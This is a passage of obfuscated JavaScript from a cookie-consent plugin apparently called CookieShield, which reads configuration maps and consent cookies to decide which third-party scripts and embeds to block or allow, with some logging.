r _0xbf8ad0=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x4c4)+_0x37d1c6(0x728)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0xbf8ad0=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x4c4)+_0x37d1c6(0x728)];}else if(typeof cookie_api_key_remote_id_map_active!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x5f3)+'U'!==_0x37d1c6(0x5f3)+'U'){return _0x35a992;}else{_0xbf8ad0=cookie_api_key_remote_id_map_active;}}var _0x5e9cbf=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x5cf)+_0x37d1c6(0x520)+_0x37d1c6(0x4db)+_0x37d1c6(0x566)+_0x37d1c6(0x43d)+_0x37d1c6(0x379)+_0x37d1c6(0x13a)+'n']!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x5e9cbf=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x703)+_0x37d1c6(0x33e)+_0x37d1c6(0x73a)+_0x37d1c6(0x5dc)+_0x37d1c6(0x5cf)+_0x37d1c6(0x520)+_0x37d1c6(0x4db)+_0x37d1c6(0x566)+_0x37d1c6(0x43d)+_0x37d1c6(0x379)+_0x37d1c6(0x13a)+'n'];}else if(typeof cookie_api_key_remote_id_map_blocked_without_notification!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x5e0)+'h'===_0x37d1c6(0x61d)+'m'){_0x55fbe4[_0x37d1c6(0x369)+_0x37d1c6(0x3c8)+'t'][_0x37d1c6(0x4a2)](_0x37adda?.[_0x37d1c6(0x57a)+_0x37d1c6(0x3b4)+_0x37d1c6(0x2c6)+_0x37d1c6(0x232)+_0x37d1c6(0x5c2)]);}else{_0x5e9cbf=cookie_api_key_remote_id_map_blocked_without_notification;}}var _0x3acdca=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x38f)+_0x37d1c6(0x4d9)+_0x37d1c6(0x3b0)+_0x37d1c6(0x274)+_0x37d1c6(0x119)+_0x37d1c6(0x54c)+'ed']!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x3acdca=map_full_config?.[_0x37d1c6(0x38f)+_0x37d1c6(0x4d9)+_0x37d1c6(0x3b0)+_0x37d1c6(0x274)+_0x37d1c6(0x119)+_0x37d1c6(0x54c)+'ed'];}else if(typeof map_cookies_always_allowed!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x3acdca=map_cookies_always_allowed;}var _0xd8f910=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x59b)+_0x37d1c6(0x10b)+_0x37d1c6(0x1b8)+_0x37d1c6(0x22a)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x34e)+'U'===_0x37d1c6(0x34e)+'U'){_0xd8f910=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x59b)+_0x37d1c6(0x10b)+_0x37d1c6(0x1b8)+_0x37d1c6(0x22a)];}else{_0x1ddae6[_0x37d1c6(0x4e9)+'g'](_0x3650f3+(_0x37d1c6(0x461)+_0x37d1c6(0x215)+_0x37d1c6(0x692)+_0x37d1c6(0x393)+_0x37d1c6(0x142)+_0x37d1c6(0x3ea)+_0x37d1c6(0x6fe)+_0x37d1c6(0x34c)+_0x37d1c6(0x3f3)+_0x37d1c6(0x48f)+_0x37d1c6(0x688)+_0x37d1c6(0x36a)+_0x37d1c6(0x4f5)+_0x37d1c6(0x4f8))+_0x7ef88d);_0x59f50f=_0x5798b2;_0x59790a=_0x4893a4;return{'api_key':_0x290c8f,'found_item':_0x1dbe3d};}}else if(typeof cookie_api_key_not_to_block!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x43c)+'H'===_0x37d1c6(0x43c)+'H'){_0xd8f910=cookie_api_key_not_to_block;}else{_0x42154e[_0x37d1c6(0x361)+'er']=_0x584054[_0x37d1c6(0x361)+'er'];}}var _0x4c882e=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x66b)+_0x37d1c6(0x146)+_0x37d1c6(0x59e)+_0x37d1c6(0x4a1)+_0x37d1c6(0x5dc)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x4c882e=map_full_config?.[_0x37d1c6(0x4d9)+_0x37d1c6(0x14f)+_0x37d1c6(0x1a3)+_0x37d1c6(0x66b)+_0x37d1c6(0x146)+_0x37d1c6(0x59e)+_0x37d1c6(0x4a1)+_0x37d1c6(0x5dc)];}else if(typeof cookie_api_key_friendly_name_map!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){_0x4c882e=cookie_api_key_friendly_name_map;}var _0x4daf42=[];if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x649)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&map_full_config?.[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x649)]||typeof enforce_youtube_privacy!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&enforce_youtube_privacy){if(!(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x39f)+'v2']!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&map_full_config[_0x37d1c6(0x5d8)+_0x37d1c6(0x4c2)+_0x37d1c6(0x1e3)+_0x37d1c6(0x661)+_0x37d1c6(0x401)+_0x37d1c6(0x39f)+'v2'])){if(_0x37d1c6(0x60f)+'l'!==_0x37d1c6(0x60f)+'l'){if(_0x22f246&&_0x2123f8[_0x37d1c6(0x47c)+_0x37d1c6(0x453)](_0x4cf74e)){_0x4323ac[_0x37d1c6(0x4e9)+'g'](_0x47040c+(_0x37d1c6(0x461)+_0x37d1c6(0x504)+_0x37d1c6(0x590)+_0x37d1c6(0x3b4)+'=')+_0x1d0a5f+(_0x37d1c6(0x472)+_0x37d1c6(0x313)+_0x37d1c6(0x364)+'=')+_0x24ee67);_0x255ae6[_0x37d1c6(0x305)+_0x37d1c6(0x36e)]();_0x5ec24c=_0x226290;return{'api_key':_0x4b367c,'found_item':_0x528585};}_0x227272[_0x37d1c6(0x4e9)+'g'](_0x318a62+(_0x37d1c6(0x461)+_0x37d1c6(0x215)+_0x37d1c6(0x65c)+_0x37d1c6(0x56d)+_0x37d1c6(0x2d1)+_0x37d1c6(0x5ea)+_0x37d1c6(0x5ef))+_0x5e2b75+(_0x37d1c6(0x472)+_0x37d1c6(0x313)+_0x37d1c6(0x364)+'=')+_0x427e55);_0x1a29b2(_0x357c59);_0x382300[_0x37d1c6(0x305)+_0x37d1c6(0x36e)]();_0x4851d3=_0x3a2a4c;_0x43d03a=_0x51d9b4;return{'api_key':_0x3f741a,'found_item':_0x157735};}else{_0x4daf42[_0x37d1c6(0x288)]({'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+_0x37d1c6(0x2ba)+_0x37d1c6(0x467)+'pi','added_src':null});_0x4daf42[_0x37d1c6(0x288)]({'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+'s/','added_src':_0x37d1c6(0x560)+_0x37d1c6(0x456)+_0x37d1c6(0x39e)+_0x37d1c6(0x48e)});}}}if(typeof map_full_config!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'&&typeof map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x683)+'H'===_0x37d1c6(0x58a)+'B'){_0x52a55a[_0x37d1c6(0x565)](_0xe7de43);}else{if(typeof map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x68f)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x68f)][_0x37d1c6(0x2d8)+_0x37d1c6(0x3ac)](_0x367e69=>{var _0x2a6df3=_0x37d1c6;if(_0x2a6df3(0x592)+'f'!==_0x2a6df3(0x592)+'f'){_0x3d3f88[_0x2a6df3(0x11b)+_0x2a6df3(0x5af)+'e'][_0x2a6df3(0x3a1)+_0x2a6df3(0x6da)+_0x2a6df3(0x183)][_0x2a6df3(0x361)](_0x20f3ea,_0x349685,_0x444d52);}else{_0x94b3fc[_0x2a6df3(0x288)](_0x367e69);if(!_0x241ddb){_0x241ddb=!![];}}});}if(typeof map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x3ea)]!==_0x37d1c6(0x109)+_0x37d1c6(0x642)+'d'){if(_0x37d1c6(0x3e3)+'j'!==_0x37d1c6(0x3e3)+'j'){_0x138c99[_0x187f6c]();}else{map_full_config?.[_0x37d1c6(0x49d)+_0x37d1c6(0x631)+_0x37d1c6(0x6a7)+_0x37d1c6(0x19c)+_0x37d1c6(0x5ba)]?.[_0x37d1c6(0x5a9)+_0x37d1c6(0x458)+_0x37d1c6(0x425)+_0x37d1c6(0x3ea)][_0x37d1c6(0x2d8)+_0x37d1c6(0x3ac)](_0x130881=>{var _0x232dbd=_0x37d1c6;if(_0x232dbd(0x6d2)+'f'===_0x232dbd(0x627)+'A'){if(_0x4a3ac5){_0x215ead=_0x232dbd(0x317)+_0x232dbd(0x638);}else{_0x7d5177=_0x232dbd(0x34c)+'k';}}else{_0x34695f[_0x232dbd(0x288)](_0x130881);}});}}}}const _0x10df06=window[_0x37d1c6(0x67a)+_0x37d1c6(0x6ce)][_0x37d1c6(0x4f4)+'in'];var _0x32767d=![];var _0x5cff22=[];var _0x908450=[];var _0x2796f6=[];var _0x52d34e=[];this[_0x37d1c6(0x23e)+_0x37d1c6(0x3e4)+_0x37d1c6(0x715)]=function(){var _0x4978ff=_0x37d1c6;try{if(window!==window[_0x4978ff(0x595)+'nt']){if(_0x4978ff(0x3b5)+'q'!==_0x4978ff(0x373)+'E'){console[_0x4978ff(0x4e9)+'g'](_0x4978ff(0x368)+_0x4978ff(0x4b8)+_0x4978ff(0x319)+_0x4978ff(0x2f5)+_0x4978ff(0x2ba)+'me');return![];}else{_0x3607be[_0x4978ff(0x369)+_0x4978ff(0x3c8)+'t'][_0x4978ff(0x4a2)](_0x4f945d?.[_0x4978ff(0x57a)+_0x4978ff(0x3b4)+_0x4978ff(0x2c6)+_0x4978ff(0x232)+_0x4978ff(0x5c2)]);}}let _0x1f99a1=!![];if(typeof map_wl!==_0x4978ff(0x109)+_0x4978ff(0x642)+'d'&&map_wl==-0x1*0x70b+0x7*-0x301+0x1c13||typeof map_full_config!==_0x4978ff(0x109)+_0x4978ff(0x642)+'d'&&typeof map_full_config?.[_0x4978ff(0x38f)+'wl']!==_0x4978ff(0x109)+_0x4978ff(0x642)+'d'&&map_full_config?.[_0x4978ff(0x38f)+'wl']==0x20b6+0x8*0x371+-0x3c3d){if(_0x4978ff(0x190)+'s'!==_0x4978ff(0x163)+'b'){_0x1f99a1=![];}else{_0x5e5ef9=!![];_0x3420dc[_0x4978ff(0x4e9)+'g'](_0x46d7f7+(_0x4978ff(0x461)+_0x4978ff(0x34c)+_0x4978ff(0x4de)+_0x4978ff(0x1f2)+_0x4978ff(0x381)+_0x4978ff(0x5a6))+_0x255f0d);_0x32b11e=!![];}}if(_0x1f99a1)_0x24453f();if(_0x241ddb)console[_0x4978ff(0x4e9)+'g'](SHIELDLOG+(_0x4978ff(0x3ec)+_0x4978ff(0x29d)+_0x4978ff(0x614)+_0x4978ff(0x272)+_0x4978ff(0x435)+'e'));var _0x60be95=this;((async()=>{var _0x1aedb2=_0x4978ff;var _0x5b053a=!![];while(_0x5b053a){if(typeof window[_0x1aedb2(0x4d9)+_0x1aedb2(0x14f)+_0x1aedb2(0x1a3)+_0x1aedb2(0x703)+_0x1aedb2(0x33e)+_0x1aedb2(0x73a)+_0x1aedb2(0x5dc)+_0x1aedb2(0x23a)+_0x1aedb2(0x1a0)+_0x1aedb2(0x46b)]!==_0x1aedb2(0x109)+_0x1aedb2(0x642)+'d'||typeof window[_0x1aedb2(0x38f)+_0x1aedb2(0x2d6)+_0x1aedb2(0x471)+_0x1aedb2(0x460)]!==_0x1aedb2(0x109)+_0x1aedb2(0x642)+'d'){if(_0x1aedb2(0x22e)+'A'===_0x1aedb2(0x22e)+'A'){_0x5b053a=![];}else{_0x21087a=_0x13a174[_0x1aedb2(0x6bc)];_0x5ac14a=_0x5b4972;return{'api_key':_0x4a1e1f,'found_item':_0x53cc46};}}await new Promise(_0xa03f22=>setTimeout(_0xa03f22,-0x12e9+0x133b+0x18*-0x3));}_0x4b1dc0[_0x1aedb2(0x361)](_0x60be95);})());}catch(_0x52d057){console[_0x4978ff(0x565)](_0x52d057);}};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x17a)+_0x37d1c6(0x442)+'on']=function(){return _0x46e76b;};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x140)+_0x37d1c6(0x3b4)+_0x37d1c6(0x29c)+_0x37d1c6(0x5ae)+_0x37d1c6(0x4a9)]=function(){return _0x32767d;};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x3e5)+_0x37d1c6(0x174)]=function(){return[...new Set(_0x5cff22)];};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x122)+_0x37d1c6(0x146)+_0x37d1c6(0x1f1)+_0x37d1c6(0x42a)]=function(){var _0x1e7015=_0x37d1c6;if(_0x1e7015(0x40c)+'o'===_0x1e7015(0x5f4)+'Q'){_0x19f3de=!![];_0xa5d94a[_0x1e7015(0x4e9)+'g'](_0x2cf3c7+(_0x1e7015(0x461)+_0x1e7015(0x34c)+_0x1e7015(0x4de)+_0x1e7015(0x308)+_0x1e7015(0x636)+_0x1e7015(0x6ba)+'t\x20')+_0x3cba2b);_0x583376=!![];}else{return[...new Set(_0x908450)];}};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x5c7)+_0x37d1c6(0x70e)+'s']=function(){return[...new Set(_0x2796f6)];};CookieShield[_0x37d1c6(0x11b)+_0x37d1c6(0x5af)+'e'][_0x37d1c6(0x1f7)+_0x37d1c6(0x1b0)+_0x37d1c6(0x55d)+_0x37d1c6(0x6ba)+_0x37d1c6(0x4ee)]=function(){return[...new Set(_0x52d34e)];};function _0x24453f(){var _0xffe5e6=_0x37d1c6;console[_0xffe5e6(0x565)](_0xffe5e6(0x57e)+_0xffe5e6(0x619)+_0xffe5e6(0x409)+_0xffe5e6(0x741)+_0xffe5e6(0x4d4)+_0xffe5e6(0x6c7)+_0xffe5e6(0x4ab)+_0xffe5e6(0x6e2)+_0xffe5e6(0x41b)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x289)+_0xffe5e6(0x275)+_0xffe5e6(0x11c)+_0xffe5e6(0x4f9)+_0xffe5e6(0x723)+_0xffe5e6(0x741)+_0xffe5e6(0x19a)+_0xffe5e6(0x5cd)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x744)+_0xffe5e6(0x1ad)+_0xffe5e6(0x1b6)+_0xffe5e6(0x491)+_0xffe5e6(0x44e)+_0xffe5e6(0x51e)+_0xffe5e6(0x21f)+_0xffe5e6(0x22f)+_0xffe5e6(0x2fc)+_0xffe5e6(0x71d)+_0xffe5e6(0x27b)+_0xffe5e6(0x2f0)+_0xffe5e6(0x6d7)+_0xffe5e6(0x4fb)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x2e9)+_0xffe5e6(0x41f)+_0xffe5e6(0x668)+_0xffe5e6(0x15e)+_0xffe5e6(0x1b5)+_0xffe5e6(0x2a8)+_0xffe5e6(0x3f7)+_0xffe5e6(0x665)+_0xffe5e6(0x218)+_0xffe5e6(0x546)+_0xffe5e6(0x515)+_0xffe5e6(0x5cd)+_0xffe5e6(0x1ad)+_0xffe5e6(0x430)+_0xffe5e6(0x2e9)+_0xffe5e6(0x664)+_0xffe5e6(0x19a)+_0xffe5e6(0x1b9)+_0xffe5e6(0x561)+_0xffe5e6(0x24f)+_0xffe5e6(0x723)+_0xffe5e6(0x263)+_0xffe5e6(0x637)+_0xffe5e6(0x316)+_0xffe5e6(0x2c0)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x1fb)+_0xffe5e6(0x524)+_0xffe5e6(0x73e)+_0xffe5e6(0x16c)+_0xffe5e6(0x3a2)+_0xffe5e6(0x6c1)+_0xffe5e6(0x673)+_0xffe5e6(0x1fb)+_0xffe5e6(0x1fb)+_0xffe5e6(0x37c)+_0xffe5e6(0x20e)+_0xffe5e6(0x1f0)+_0xffe5e6(0x1ad)+_0xffe5e6(0x51c)+_0xffe5e6(0x61b)+_0xffe5e6(0x702)+_0xffe5e6(0x741)+_0xffe5e6(0x4e7)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x6e2)+_0xffe5e6(0x670)+_0xffe5e6(0x6e9)+_0xffe5e6(0x744)+_0xffe5e6(0x741)+_0xffe5e6(0x386)+_0xffe5e6(0x6ea)+_0xffe5e6(0x200)+_0xffe5e6(0x600)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x741)+_0xffe5e6(0x36d)+_0xffe5e6(0x744)+_0xffe5e6(0x40d)+_0xffe5e6(0x24e)+_0xffe5e6(0x2f1)+_0xffe5e6(0x322)+_0xffe5e6(0x313)+_0xffe5e6(0x446)+_0xffe5e6(0x63c)+_0xffe5e6(0x418)+_0xffe5e6(0x442)+_0xffe5e6(0x4f8)+_0x46e76b+(_0xffe5e6(0x40d)+_0xffe5e6(0x74c)+_0xffe5e6(0x223)+_0xffe5e6(0x44f)+_0xffe5e6(0x718)+_0xffe5e6(0x4c9)+_0xffe5e6(0x3db)+_0xffe5e6(0x404)+_0xffe5e6(0x131)+'\x0a'),_0xffe5e6(0x126)+_0xffe5e6(0x295)+_0xffe5e6(0x3a3)+_0xffe5e6(0x188)+_0xffe5e6(0x29f)+_0xffe5e6(0x720)+_0xffe5e6(0x1f4)+_0xffe5e6(0x6b1)+_0xffe5e6(0x261)+_0xffe5e6(0x35e)+_0xffe5e6(0x310)+_0xffe5e6(0x67e)+_0xffe5e6(0x243)+_0xffe5e6(0x31e),_0xffe5e6(0x126)+_0xffe5e6(0x295)+_0xffe5e6(0x3a3)+_0xffe5e6(0x188)+_0xffe5e6(0x29f)+_0xffe5e6(0x720)+_0xffe5e6(0x1f4)+'x;');}function _0x1ffc18(_0x1ee0a5,_0x3a46b8){var _0xc80b5b=_0x37d1c6;try{if(_0xc80b5b(0x1e5)+'p'!==_0xc80b5b(0x2d3)+'a'){return _0x1ee0a5[_0xc80b5b(0x2ab)+'er'](function(_0x4e88e6){var _0x483003=_0xc80b5b;if(_0x483003(0x3fe)+'R'===_0x483003(0x3fe)+'R'){return _0x4e88e6!=_0x3a46b8;}else{_0x1a0660=!![];_0x3129a1[_0x483003(0x4e9)+'g'](_0x31a99b+(_0x483003(0x461)+_0x483003(0x1cc)+_0x483003(0x333)+_0x483003(0x251)+_0x483003(0x133)+_0x483003(0x5e3))+_0x29b562+(_0x483003(0x5c3)+_0x483003(0x65d)+'y=')+_0x4c630c);}});}else{_0x33b09b[_0xc80b5b(0x68f)][_0xc80b5b(0x6b8)][_0xc80b5b(0x361)](this,_0x1ff645);}}catch(_0x4a9be8){if(_0xc80b5b(0x2b9)+'q'!==_0xc80b5b(0x2b9)+'q'){return null;}else{console[_0xc80b5b(0x565)](_0x4a9be8);}}}function _0x16e737(_0x67531f){var _0x2b2a3b=_0x37d1c6;try{var _0x1a19de=![];var _0x1c6992=null;if((typeof _0x67531f===_0x2b2a3b(0x254)+'ng'||typeof _0x67531f===_0x2b2a3b(0x2a0)+'ct')&&_0x67531f){if(_0x2b2a3b(0x20d)+'F'!==_0x2b2a3b(0x20d)+'F'){if(_0xbb4d45){_0xad86c=_0x2b2a3b(0x317)+_0x2b2a3b(0x638);}else{_0x10a550=_0x2b2a3b(0x34c)+'k';}}else{var {api_key:_0x29f056,found_item:_0x4000f1}=_0x1a48fc(_0x67531f);var _0x5124a4=![];if(typeof _0x10df06===_0x2b2a3b(0x254)+'ng'&&_0x10df06&&(!_0x67531f[_0x2b2a3b(0x47c)+_0x2b2a3b(0x453)](_0x10df06)||_0x241ddb)){_0x5124a4=!![];console[_0x2b2a3b(0x305)+_0x2b2a3b(0x1bb)+_0x2b2a3b(0x61a)+'ed'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x1cc)+_0x2b2a3b(0x333)+_0x2b2a3b(0x5b4)+_0x2b2a3b(0x5e3))+_0x67531f+(_0x2b2a3b(0x5c3)+_0x2b2a3b(0x65d)+'y=')+_0x29f056);}if(!!_0x5124a4){if(!!_0x29f056){_0x27d596(_0x29f056);var _0x1df4fd=_0xbf8ad0[_0x29f056];if(!!_0x1df4fd){var _0x1ea4e8=MAP_Cookie[_0x2b2a3b(0x293)](_0x1df4fd);if(_0x1ea4e8=='1'||MAP_Cookie[_0x2b2a3b(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x2b2a3b(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x33a)+_0x2b2a3b(0x4a0))+_0x29f056+(_0x2b2a3b(0x530)+_0x2b2a3b(0x392)+'d'));console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}else{if(_0x2b2a3b(0x32a)+'j'!==_0x2b2a3b(0x32a)+'j'){_0x326b30[_0x2b2a3b(0x565)](_0x521ee9);}else{if(_0xd8f910&&_0xd8f910[_0x2b2a3b(0x47c)+_0x2b2a3b(0x453)](_0x29f056)){console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x504)+_0x2b2a3b(0x590)+_0x2b2a3b(0x3b4)+'=')+_0x29f056+(_0x2b2a3b(0x472)+_0x2b2a3b(0x313)+_0x2b2a3b(0x364)+'=')+_0x1df4fd);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x215)+_0x2b2a3b(0x65c)+_0x2b2a3b(0x56d)+_0x2b2a3b(0x2d1)+_0x2b2a3b(0x5ea)+_0x2b2a3b(0x5ef))+_0x29f056+(_0x2b2a3b(0x472)+_0x2b2a3b(0x313)+_0x2b2a3b(0x364)+'=')+_0x1df4fd);_0x93ce60(_0x29f056);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1a19de=_0x29f056;_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}}else{if(_0x5e9cbf){var _0x22f952=_0x5e9cbf[_0x29f056];if(_0x22f952){if(_0x2b2a3b(0x4e6)+'I'!==_0x2b2a3b(0x4e6)+'I'){_0x5ab288[_0x2b2a3b(0x4e9)+'g'](_0x1c9ef8+(_0x2b2a3b(0x461)+_0x2b2a3b(0x33a)+_0x2b2a3b(0x4a0))+_0x4979a1+(_0x2b2a3b(0x383)+_0x2b2a3b(0x274)+_0x2b2a3b(0x4fd)+_0x2b2a3b(0x54c)+'ed'));_0x4a3c86=_0x52f962;return{'api_key':_0x177666,'found_item':_0x3dc031};}else{console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x215)+_0x2b2a3b(0x692)+_0x2b2a3b(0x45f)+_0x2b2a3b(0x6fe)+_0x2b2a3b(0x34c)+_0x2b2a3b(0x3f3)+_0x2b2a3b(0x48f)+_0x2b2a3b(0x688)+_0x2b2a3b(0x36a)+_0x2b2a3b(0x4f5)+_0x2b2a3b(0x4f8))+_0x67531f);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1a19de=_0x29f056;_0x1c6992=_0x4000f1;return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}}console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x4d9)+_0x2b2a3b(0x224)+_0x2b2a3b(0x4b0)+_0x2b2a3b(0x562)+_0x2b2a3b(0x1a3)+_0x2b2a3b(0x610))+_0x29f056+(_0x2b2a3b(0x571)+_0x2b2a3b(0x450)+'nd'));console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}else{var _0x463535=_0x345dd(_0x67531f);if(_0x463535){console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x215)+_0x2b2a3b(0x2b2)+_0x2b2a3b(0x356)+_0x2b2a3b(0x45f)+_0x2b2a3b(0x6fe)+_0x2b2a3b(0x34c)+'k=')+_0x67531f);console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();_0x1a19de=!![];return{'api_key':_0x1a19de,'found_item':_0x1c6992};}else{console[_0x2b2a3b(0x4e9)+'g'](SHIELDLOG+(_0x2b2a3b(0x461)+_0x2b2a3b(0x30d)+_0x2b2a3b(0x2b5)+'n'));console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();return{'api_key':_0x1a19de,'found_item':_0x1c6992};}}}}}console[_0x2b2a3b(0x305)+_0x2b2a3b(0x36e)]();return{'api_key':_0x1a19de,'found_item':_0x1c6992};}catch(_0x15b0f2){if(_0x2b2a3b(0x11e)+'Y'===_0x2b2a3b(0x11e)+'Y'){console[_0x2b2a3b(0x565)](_0x15b0f2);}else{_0x28c3f0[_0x2b2a3b(0x288)](arguments);}}}function _0x4e93e1(_0x3f82d5){var _0x4288b2=_0x37d1c6;if(_0x4288b2(0x4c3)+'y'===_0x4288b2(0x4c3)+'y'){try{if(_0x4288b2(0x35b)+'y'===_0x4288b2(0x35b)+'y'){var _0x53caab=![];var _0x258857=null;if(typeof 